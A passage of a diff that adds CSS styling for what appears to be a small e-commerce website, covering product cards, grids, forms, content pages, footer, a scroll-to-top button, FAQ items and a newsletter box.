+  background-color: var(--secondary-color);
+}
+
+/* Grid Layouts */
+.grid-3 {
+  display: grid;
+  grid-template-columns: repeat(auto-fit, minmax(300px, 1fr));
+  gap: 2rem;
+}
+
+.grid-4 {
+  display: grid;
+  grid-template-columns: repeat(auto-fit, minmax(250px, 1fr));
+  gap: 2rem;
+}
+
+/* Product Cards */
+.product-card {
+  background-color: var(--bg-white);
+  border: 1px solid var(--border-color);
+  border-radius: var(--radius);
+  overflow: hidden;
+  transition: var(--transition);
+  display: flex;
+  flex-direction: column;
+}
+
+.product-card:hover {
+  transform: translateY(-5px);
+  box-shadow: var(--shadow-hover);
+  border-color: transparent;
+}
+
+.product-img {
+  width: 100%;
+  height: 250px;
+  object-fit: cover;
+  border-bottom: 1px solid var(--border-color);
+}
+
+.product-content {
+  padding: 1.5rem;
+  display: flex;
+  flex-direction: column;
+  flex-grow: 1;
+}
+
+.product-title {
+  font-size: 1.25rem;
+  margin-bottom: 0.5rem;
+}
+
+.product-desc {
+  color: var(--text-gray);
+  font-size: 0.95rem;
+  margin-bottom: 1rem;
+  flex-grow: 1;
+}
+
+.product-footer {
+  display: flex;
+  justify-content: space-between;
+  align-items: center;
+  margin-top: 1rem;
+}
+
+.product-price {
+  font-size: 1.25rem;
+  font-weight: 700;
+  color: var(--primary-color);
+}
+
+/* Generic Cards (Categories, Features, Reviews) */
+.card {
+  background-color: var(--bg-white);
+  padding: 2rem;
+  border-radius: var(--radius);
+  box-shadow: var(--shadow-sm);
+  text-align: center;
+  transition: var(--transition);
+  border: 1px solid var(--border-color);
+}
+
+.card:hover {
+  transform: translateY(-5px);
+  box-shadow: var(--shadow-md);
+  border-color: var(--primary-color);
+}
+
+.card-icon {
+  font-size: 2.5rem;
+  color: var(--primary-color);
+  margin-bottom: 1rem;
+}
+
+/* Forms */
+.form-group {
+  margin-bottom: 1.5rem;
+}
+
+.form-label {
+  display: block;
+  margin-bottom: 0.5rem;
+  font-weight: 600;
+}
+
+.form-control {
+  width: 100%;
+  padding: 12px;
+  border: 1px solid var(--border-color);
+  border-radius: 4px;
+  font-family: inherit;
+  font-size: 1rem;
+  transition: var(--transition);
+}
+
+.form-control:focus {
+  outline: none;
+  border-color: var(--primary-color);
+  box-shadow: 0 0 0 3px rgba(0, 86, 179, 0.1);
+}
+
+/* Content Pages (About, Terms, Privacy) */
+.page-header {
+  background-color: var(--primary-color);
+  color: var(--bg-white);
+  padding: 4rem 0;
+  text-align: center;
+}
+
+.page-header h1 {
+  color: var(--bg-white);
+  margin-bottom: 0;
+}
+
+.content-box {
+  background-color: var(--bg-white);
+  padding: 3rem;
+  border-radius: var(--radius);
+  box-shadow: var(--shadow-sm);
+  border: 1px solid var(--border-color);
+  max-width: 900px;
+  margin: -2rem auto 4rem;
+  position: relative;
+}
+
+.content-box h2 {
+  margin-top: 2rem;
+}
+
+/* Footer */
+.footer {
+  background-color: #1a1a1a;
+  color: #fff;
+  padding: 4rem 0 2rem;
+}
+
+.footer-grid {
+  display: grid;
+  grid-template-columns: repeat(auto-fit, minmax(200px, 1fr));
+  gap: 3rem;
+  margin-bottom: 3rem;
+}
+
+.footer h3 {
+  color: #fff;
+  font-size: 1.25rem;
+  margin-bottom: 1.5rem;
+}
+
+.footer p, .footer a {
+  color: #aaa;
+  font-size: 0.95rem;
+}
+
+.footer ul li {
+  margin-bottom: 0.75rem;
+}
+
+.footer a:hover {
+  color: var(--primary-color);
+  padding-left: 5px;
+}
+
+.footer-bottom {
+  text-align: center;
+  border-top: 1px solid #333;
+  padding-top: 2rem;
+  color: #777;
+}
+
+/* Scroll to Top */
+#scrollTopBtn {
+  position: fixed;
+  bottom: 30px;
+  right: 30px;
+  width: 45px;
+  height: 45px;
+  background-color: var(--primary-color);
+  color: white;
+  border: none;
+  border-radius: 50%;
+  font-size: 1.5rem;
+  cursor: pointer;
+  box-shadow: var(--shadow-md);
+  opacity: 0;
+  visibility: hidden;
+  transition: var(--transition);
+  display: flex;
+  align-items: center;
+  justify-content: center;
+  z-index: 100;
+}
+
+#scrollTopBtn.show {
+  opacity: 1;
+  visibility: visible;
+}
+
+#scrollTopBtn:hover {
+  background-color: var(--primary-hover);
+  transform: translateY(-3px);
+}
+
+/* Redesign Additions */
+.product-card {
+  display: flex;
+  flex-direction: column;
+  height: 100%;
+}
+.product-content {
+  display: flex;
+  flex-direction: column;
+  flex-grow: 1;
+}
+.product-footer {
+  margin-top: auto;
+}
+.faq-item {
+  margin-bottom: 1.5rem;
+  border-bottom: 1px solid var(--border-color);
+  padding-bottom: 1rem;
+}
+.faq-item h3 { margin-bottom: 0.5rem; font-size: 1.2rem; }
+.newsletter-box {
+  background: var(--primary-color);
+  color: white;
+  padding: 3rem;
+  border-radius: var(--radius);
+  text-align: center;
+}
+.newsletter-box input {
+  padding: 10px;
+  width: 100%;
+  max-width: 300px;
+  border-radius: 4px;
+  border: none;
+  margin-right: 10px;
+  margin-bottom: 10px;
+}
+.newsletter-box .btn { background: white; color: var(--primary-color); border: 2px solid white; }
+
